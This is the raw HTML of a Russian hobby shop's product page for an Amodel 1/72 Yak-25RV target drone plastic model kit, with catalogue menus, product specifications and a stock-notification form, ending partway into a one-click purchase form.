                    <li class="updown1"><a class="hat_menu_link updown" href="#">Каталог</a>
                        <ul class="submenu">
                                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aviatsiya/bpla/">БПЛА</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/korabli/">Корабли</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки</a>
                                                                            
                                    <li><a href="/shop/category/korabli/parusniki/">Парусные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/sooruzheniya/doma/">Дома</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                                                            </li>
                                                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                                                            </li>
                                                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги</a>
                                                                            
                                    <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели</a>
                                                                            
                                    <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые</a>
                                                                            
                                    <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/masterskaya/">Изготовление моделей на заказ</a></li>
                        </ul>
                    </li>
                    <li><a class="hat_menu_link" href="/brands/">Производители</a></li>

                    
                    
                    <li><a class="hat_menu_link" href="/search/?get=new">Новинки</a></li>
                    <li><a class="hat_menu_link" href="/masterskaya/">Мастерская</a></li>
                    <li><a class="hat_menu_link" href="/model-tweaks/">Статьи</a></li>
                    <li><a class="hat_menu_link" href="/about/">О магазине</a></li>
                    <li><a class="hat_menu_link" href="/pay-delivery/">Доставка и оплата</a></li>
                    <li><a class="hat_menu_link" href="/contacts/">Контакты</a></li>
                </ul>
            </nav>
        </div>
    </div>
</div>
<div class="hiddenBlock">
    <nav id="my-menu">
                                <!--<ul>-->
        <!--<li><a href="#">Каталог</a>-->
        <ul>
                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                <ul>
                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы (712)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки (2471)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия (177)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника (1436)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                <ul>
                                        <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили (696)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1 (67)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи (69)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики (363)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора (38)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы (137)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                <ul>
                                        <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога (75)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога (107)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87 (7)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                <ul>
                                        <li><a href="/shop/category/aviatsiya/bpla/">БПЛА (2)</a>
                                            <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли (3)</a>
                                            <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные (98)</a>
                                            <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты (734)</a>
                                            <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты (171)</a>
                                            <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты (409)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/korabli/">Корабли</a>
                                <ul>
                                        <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли (109)</a>
                                            <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки (216)</a>
                                            <li><a href="/shop/category/korabli/parusniki/">Парусные корабли (140)</a>
                                            <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли (103)</a>
                                            <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева (26)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                <ul>
                                        <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных (40)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур (465)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры (4531)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты (35)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                <ul>
                                        <li><a href="/shop/category/sooruzheniya/doma/">Дома (64)</a>
                                            <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви (19)</a>
                                            <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки (13)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                <ul>
                                        <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители (115)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки (43)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски (167)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов (23)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия (117)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей (92)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки (113)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                <ul>
                                        <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов (1)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты (105)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки (29)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент (214)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти (261)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы (246)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент (12)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы (390)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                <ul>
                                        <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны (726)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление (1177)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы (909)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса (851)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали (764)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии (1828)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                <ul>
                                        <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры (20)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы (93)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов (74)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов (49)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                            </li>
                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                <ul>
                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты (199)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения (719)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы (277)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                            </li>
                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили (44)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания (47)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника (16)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей (160)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов (42)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                            </li>
                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                            </li>
                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                <ul>
                                        <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги (589)</a>
                                            <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы (151)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели (0)</a>
                                            <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели (91)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                            </li>
                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                <ul>
                                        <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые (36)</a>
                                            <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые (68)</a>
                                        </ul>
                            </li>
                    </ul>
        <!--</li>-->
        <!--<li><a href="/brands/">Производители</a></li>    -->
        <!---->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!--</ul>-->
    </nav>
</div>




  
 

  
  
  
    
          
<div class="inner_hat_wrapper">
	    <div class="inner_hat_section align">
    		<h1 class="inner_header">AMO72212-01 Amodel 1/72 Яковлев Як-25РВ мишень, ограниченная серия</h1>
    		
            
    		



<!-- internal navigation breadcrumbs -->
    <div class="breadcrumbs"><a href="/">Главная</a>    
	
	
                                  <a href="/shop/category/aviatsiya/">Авиация</a>
                                                <a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты</a>
                                                <a href="/shop/category/aviatsiya/voennye-samolety/istrebiteli/">Истребители</a>
                                        <span>AMO72212-01 Amodel 1/72 Яковлев Як-25РВ мишень, ограниченная серия</span>
            </div>
 


    	</div>
    </div>
    
    <div class="inner_wrapper">
        <div class="inner_section align">
        
            <div class="inner_sidebar">
                <div class="inner_menu_container">
	<div class="inner_menu_title">
		Категории товаров	</div>
	<ul class="inner_menu">
			<li><a href="/shop/category/voennaya-nazemnaya-tekhnika/" class="inner_menu_link ">Модели военной техники</a></li>
				<li><a href="/shop/category/avtomobili-i-motocikly/" class="inner_menu_link ">Автомобили и мотоциклы</a></li>
				<li><a href="/shop/category/zheleznaya-doroga/" class="inner_menu_link ">Железная дорога</a></li>
				<li><a href="/shop/category/aviatsiya/" class="inner_menu_link ">Авиация</a></li>
				<li><a href="/shop/category/korabli/" class="inner_menu_link ">Корабли</a></li>
				<li><a href="/shop/category/miniatyury-i-byusty/" class="inner_menu_link ">Миниатюры и бюсты</a></li>
				<li><a href="/shop/category/sooruzheniya/" class="inner_menu_link ">Здания и сооружения</a></li>
				<li><a href="/shop/category/modelnaya-khimiya/" class="inner_menu_link ">Модельная химия</a></li>
				<li><a href="/shop/category/modelnye-instrumenty/" class="inner_menu_link ">Модельные инструменты</a></li>
				<li><a href="/shop/category/dopolneniya-k-modelyam/" class="inner_menu_link ">Дополнения к моделям</a></li>
				<li><a href="/shop/category/aerografy-i-akssesuary/" class="inner_menu_link ">Аэрографы и акссесуары</a></li>
				<li><a href="/shop/category/kombo-nabory/" class="inner_menu_link ">Комбо наборы</a></li>
				<li><a href="/shop/category/materialy-dlya-modelirovaniya/" class="inner_menu_link ">Материалы для моделирования</a></li>
				<li><a href="/shop/category/fantastika-i-kosmos/" class="inner_menu_link ">Фантастика и космос</a></li>
				<li><a href="/shop/category/modeli-iz-bumagi/" class="inner_menu_link ">Модели из бумаги</a></li>
				<li><a href="/shop/category/aksessuary-dlya-dioram/" class="inner_menu_link ">Аксессуары для диорам</a></li>
				<li><a href="/shop/category/boksy-i-podstavki/" class="inner_menu_link ">Боксы и подставки</a></li>
				<li><a href="/shop/category/pechatnaya-produktsiya/" class="inner_menu_link ">Печатная продукция</a></li>
				<li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/" class="inner_menu_link ">Модели для сборки без клея</a></li>
				<li><a href="/shop/category/modeli-dlya-detey/" class="inner_menu_link ">Модели для детей</a></li>
				<li><a href="/shop/category/voenno-istoricheskie-igry/" class="inner_menu_link ">Военно-исторические игры</a></li>
				<li><a href="/shop/category/podarochnye-sertifikaty/" class="inner_menu_link ">Подарочные сертификаты</a></li>
				<li><a href="/shop/category/podarochnye-nabory/" class="inner_menu_link ">Подарочные наборы</a></li>
				<li><a href="/shop/category/gotovye-modeli/" class="inner_menu_link ">Готовые модели</a></li>
			</ul>
</div>
                
                


    		</div>
    		
    		<div class="inner_main">


<div class="product_content">
	<div class="product_container">
	    
	    
		<div class="product_slider">
		   		   <div class="product_slider_big">
	            	                
                    <a href="/wa-data/public/shop/products/73/87/98773/images/45527/45527.970.jpeg">
                    <img itemprop="image" alt="AMO72212-01 Amodel 1/72 Яковлев Як-25РВ мишень, ограниченная серия" title="AMO72212-01 Amodel 1/72 Яковлев Як-25РВ мишень, ограниченная серия" src="/wa-data/public/shop/products/73/87/98773/images/45527/45527.580.jpeg">
                    </a>
                                <div class="autobadge-holder autobadge-pl product-id-98773" data-product-id="98773" data-page="product" data-type="default"></div>		   </div>
		   		   
		   		</div>
		
		
		<div class="product_description">
		<form id="cart-form" method="post" action="/shop/cart/add/">
		
			<div class="product_prices_container">
				<div class="product_price">
				     2 922 руб.
				</div>
				<div class="product_price_old">
				    				</div>
			</div>
									
			<!-- stock info -->
            			
			
						<div class="product_dont_have">
				<div class="product_have_buttons">
					<a href="#" class="dont_have_tell dont_have_button">
            			<strong>Сообщить</strong>
            			о поступлении					</a>
					<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="98773" />
				<input type="hidden" name="plugin_arrived_skuid" value="48612" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
					
									</div>
				<div class="product_have_links">
					<div class="product_have_left">
						<span class="dont_have_for_oder">
						    Нет в наличии
						    Под заказ					    </span>
					</div>
					<div class="product_have_right">
					    					    <a href="#" data-product="98773" class="product_to_fav_link">Добавить в избранное</a>
					</div>
				</div>
			</div>
					
						<table class="product_parameters">
				<tbody><tr>
					<td>Артикул</td>
					<td>
										AMO72212-01
										</td>
				</tr>
				
									
				
                                <!--
                                                -->
                                                <tr>
                                    <td>Производитель</td>
                                    <td>
																									<a href="/shop/brand/Amodel/">Amodel</a>
																		
					</td>
                </tr>
                                                <tr>
                                    <td>Масштаб</td>
                                    <td>
																		1/72
											
					</td>
                </tr>
                                                <tr>
                                    <td>Материал</td>
                                    <td>
																		Пластик
											
					</td>
                </tr>
                                                <tr>
                                    <td>Исторический период</td>
                                    <td>
																		после 1945г.
											
					</td>
                </tr>
                                                <tr>
                                    <td>Тип</td>
                                    <td>
																	    						    						    <a href="/searchSmart/?query=&4872deda_785a_11e8_89f4_e0d55e105424=3211">Военные самолеты</a>
						    											
					</td>
                </tr>
                                			</tbody></table>
		</div>
		
		</form>
		
	</div>
	
	<span class="err_msg"></span>
	<div class="buy_click_container">
		<div class="buy_click_title">
			Купить товар в 1 клик:		</div>
		<form action="" method="post" class="buy_click_form" id="s-product-form" data-goevent="buy1click_form;send" data-yaevent="send_1click_form" data-yaid="41814074">
			
			<div class="buy_click_input">
